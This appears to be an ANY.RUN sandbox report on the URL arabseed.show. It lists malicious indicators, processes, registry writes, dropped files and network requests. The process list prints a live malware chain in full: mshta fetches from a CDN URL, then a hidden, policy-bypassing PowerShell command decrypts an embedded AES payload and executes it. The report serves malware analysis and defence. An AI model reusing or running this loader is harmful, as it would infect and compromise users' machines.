| URL: | arabseed.show |
| Full analysis: | https://app.any.run/tasks/062b7c40-7170-4622-985f-ff69f0052560 |
| Verdict: | Malicious activity |
| Analysis date: | July 29, 2024, 08:59:05 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 134B7DD726663DF91AF79DE514D7F6AD |
| SHA1: | B3FA36053C59CA3FF70D8C5CE4CB4DEDBD0D0941 |
| SHA256: | 3584D78156F6D0EAC646965B2A5DA913582E7C19F54973C2FFE878AB20A8CFA0 |
| SSDEEP: | 3:+/BuKS:+Jo |
MALICIOUS
WebDav connection (SURICATA)
- chrome.exe (PID: 7076)
- svchost.exe (PID: 7104)
Attempting to connect via WebDav
- svchost.exe (PID: 7104)
Scans artifacts that could help determine the target
- mshta.exe (PID: 308)
- mshta.exe (PID: 7228)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 308)
- mshta.exe (PID: 7228)
Run PowerShell with an invisible window
- powershell.exe (PID: 3276)
- powershell.exe (PID: 3780)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 3780)
- powershell.exe (PID: 3276)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 3276)
- powershell.exe (PID: 3780)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 3276)
- powershell.exe (PID: 3780)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 3276)
- powershell.exe (PID: 3780)
SUSPICIOUS
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 7104)

Abuses WebDav for code execution
- svchost.exe (PID: 7104)
Attempting to connect via WebDav
- chrome.exe (PID: 7076)
Uses pipe srvsvc via SMB (transferring data)
- chrome.exe (PID: 7076)
- conhost.exe (PID: 1156)
- powershell.exe (PID: 6056)
- powershell.exe (PID: 7784)
- conhost.exe (PID: 7948)
Connects to the server without a host name
- svchost.exe (PID: 7104)
Cryptography encrypted command line is found
- powershell.exe (PID: 3276)
- powershell.exe (PID: 3780)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 308)
- mshta.exe (PID: 7228)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 308)
- mshta.exe (PID: 7228)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 7228)
- mshta.exe (PID: 308)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 3276)
- powershell.exe (PID: 3780)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 3780)
- powershell.exe (PID: 3276)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 3780)
- powershell.exe (PID: 3276)
Potential Corporate Privacy Violation
- svchost.exe (PID: 7104)
INFO
Reads Microsoft Office registry keys
- chrome.exe (PID: 7076)
Checks proxy server information
- slui.exe (PID: 7544)
- conhost.exe (PID: 1156)
- powershell.exe (PID: 7784)
- powershell.exe (PID: 6056)
- mshta.exe (PID: 308)
- mshta.exe (PID: 7228)
- powershell.exe (PID: 3780)
- conhost.exe (PID: 7948)
- powershell.exe (PID: 3276)
Reads security settings of Internet Explorer
- conhost.exe (PID: 1156)
- conhost.exe (PID: 7948)
Manual execution by a user
- powershell.exe (PID: 7784)
- powershell.exe (PID: 6056)
Application launched itself
- chrome.exe (PID: 7076)
Reads Internet Explorer settings
- mshta.exe (PID: 7228)
- mshta.exe (PID: 308)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3276)
- powershell.exe (PID: 3780)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 3276)
- powershell.exe (PID: 3780)
Disables trace logs
- powershell.exe (PID: 3276)
- powershell.exe (PID: 3780)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
181
Monitored processes
33
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 188 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5748 --field-trial-handle=1868,i,47594166728157909,8663004177652545590,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||

| 308 | "C:\WINDOWS\system32\mshta.exe" https://mato3f.b-cdn.net/town-fil | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 504 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1108 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=1864 --field-trial-handle=1868,i,47594166728157909,8663004177652545590,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1156 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2116 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=2956 --field-trial-handle=1868,i,47594166728157909,8663004177652545590,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2292 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=122.0.6261.70 --initial-client-data=0x21c,0x220,0x224,0x1f8,0x228,0x7fff0006dc40,0x7fff0006dc4c,0x7fff0006dc58 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2520 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=2252 --field-trial-handle=1868,i,47594166728157909,8663004177652545590,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2668 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=6136 --field-trial-handle=1868,i,47594166728157909,8663004177652545590,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3276 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function AhBIbM($IgrLbfp){return -split ($IgrLbfp -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$BPcMZpv = AhBIbM('DD763E43A90415240CFBAC0632CE266D452C2A7841493E3D0A9695A7AA20E1DD8032249E2CC982DC84B8579A5F7DD313C5170C7517051A607DFA780BF13FD90BE64D20CC57E783CD03E5A5E3E5189FB370C8B686B57940AF59E986EC5608BB608F2466B1084AB242B5F24E0896D96B98B3A8DA3F29A7C647585A21FB52D51B9CCE92C9AC8F68DD9694445180966043BBAA3580EA54F0F8F5E264805261E02B37E83528AB995CE0C0CF5670521536517E256D90866AACC105E656A759D9BFC8EC8615A42EC90FC0197C355FC8117BD3F123152FE30F7CF878187AAC69F61A320C81C83001BB113AD4685CBAB31C24601BE9A19DBA4762373D2C3ED839F74682E945A6E9FE141BE3BAA78E5ABCEC50CD31A3FC8720166F01D89D7C8B1F6D4A8E3CB2106B1885459960FE3569CD8666DD503769005F4DD4AD3C4A37AEFA0B44180F79A0656C11A3F7B413B8D7B3C3B23EE72E13AA3ADB653043DEC181F9D559BFFFA7A7DDBECEF5C9571B062AA098139684DB95821827063404069896C3E8D678E5496EADC16DA1CBD465FE44EBC3A0335252AB2F9620F854BF7C523B78127E78D57CA5A13AA9C4A1FFDBC2BEAF4CE38B56C198C3D2B6292F24E2334316A4A6BC207711AF986B1F3CE495C2272C12F2F5699B825F668169F5B91F9E363732250FF4380C9D386E4A106DD959EA83916BBC06F0FFC2C23E8559BB377E8D7B18E132FC681838568811D7ACCA4F6D6AB56D99751B59764157EFB0D3651A6C91F7BDCF3A5695B2CD1D50D10734AB2AC50864D8ECA5BFFA4BF1649F84100682B809277E685F3B8376BBBD3F1029F0D90A4930C9AFF42713668485E01E2BE2278F4ED2C495F8B148B53246D220B5D316DD6BA3B99AA71989F71FC1D8ABF44C18FDF3305D84206D6E0DAA2DB56C95E773040924F742D0F91B1C6B2D4C908F4010B693A1E11C9C143B08311721EDA2915E5174F4416CBBD55C7BE34F4672E60B87CB53BF8AAC8418893647D51DBE5EB7499678060742D6282991A520E63F5AC45A42DE6483C45F7E7C7FC777D43923F926A80884DCDD879B75EC22714564AC5A15B2D82FF8D453C6152EBF4C34FBBEF181BA4FF5D5903162B6DDA2016981B467BEA93BF804090D31778E8C64B7847645770141FE8CE0E0FCEC6734B1381ADAB7FA35770EEB74B63C0E708CB8B70878E3D123E3A531A66444460C872FA999B948968F0847C91EFA1AFF6B27AB49CC77B96C9F9EA99793F3BBD9CFFB5749D6A33A2B98CB194271E358B1ED93B4D1AFDD2341C73F02951B278848290C32A899143853C6F56242FB57BA7C0DD1BF770E9D3401E181F1E7231D92390D2E846FAF8F5E5F175CCDDF1DEA61953787337D15E551A238A7D3AFBB3F076C45765A73AEF7691F6ED8A668119105A296CD84CA77BF235678F8EFB5F9683772F57C88B6201196DD376640CCF00E3E7AE93D8591967BC118FA1F6EDC2CD8BACD1CBD195CBED09D4D90CE14134CF532E41DA84B77BC67D0B49062B530FE62795C0C4B155DE39986C91B4F5950D2826FEC7640412F5E20418860251CE8C2E9D96A761BE4067B02B578C6EE686D09194EDB5AE484270A6928708554762CB55FBB4FDBEBA0705AF13BE7407E01021FFDC09C69AF842F826850CFD3657997D8434E7A2BA4208E5FD685124AC1ED560B5DE0363ACB3C99251A85856F0C3FA36EBCA6632FFB62290FD487F8A160B6EBC330ACEEC4FF58DEC7030A7B36035CB8AC2CB8E418DFD6AECED950BE0C1280D84B0814F7DAFD9B9921B0B16DC1534935C220A2ACC2C43AF77F9EA6540600C50A4A730AF4BEE7B6C1BA06DB303C8CA383DA2F5ADB10D74DBE226667D38F901B8AF8');$EuKaN = [System.Security.Cryptography.Aes]::Create();$EuKaN.Key = AhBIbM('617764734D4C625449457472684C5579');$EuKaN.IV = New-Object byte[] 16;$dDDXPafQ = $EuKaN.CreateDecryptor();$zVxGrKjwz = $dDDXPafQ.TransformFinalBlock($BPcMZpv, 0, $BPcMZpv.Length);$uadABVLob = [System.Text.Encoding]::Utf8.GetString($zVxGrKjwz);$dDDXPafQ.Dispose();& $uadABVLob.Substring(0,3) $uadABVLob.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
43 470
Read events
43 307
Write events
153
Delete events
10
Modification events
| (PID) Process: | (7076) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7076) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7076) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (7076) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (7076) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7076) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (7076) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7076) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (7076) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (7076) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
125
Text files
32
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7076 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7076 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7076 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7076 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7076 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF1c0bbf.TMP | — | |
MD5:— | SHA256:— | |||
| 7076 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7076 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF1c0bbf.TMP | — | |
MD5:— | SHA256:— | |||
| 7076 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7076 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:FCE53E052E5CF7C20819320F374DEA88 | SHA256:CD95DE277E746E92CC2C53D9FC92A8F6F0C3EDFB7F1AD9A4E9259F927065BC89 | |||
| 7076 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:723783C35EAEEE1492EDB30847AE6750 | SHA256:C29323F784CF873BF34992E7A2B4630B19641BF42980109E31D5AF2D487DF6F8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
65
TCP/UDP connections
183
DNS requests
141
Threats
32
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4424 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3676 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |


